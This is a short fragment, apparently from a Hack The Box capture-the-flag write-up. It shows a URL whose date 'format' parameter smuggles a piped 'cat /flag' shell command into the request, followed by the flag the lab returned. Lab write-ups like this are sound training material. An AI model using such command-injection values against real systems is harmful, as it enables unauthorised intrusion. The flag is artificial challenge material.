 94.237.62.244:57142/?format=%Y-%m-%d%27|cat+/flag+%23
What's the date?
>It's HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}.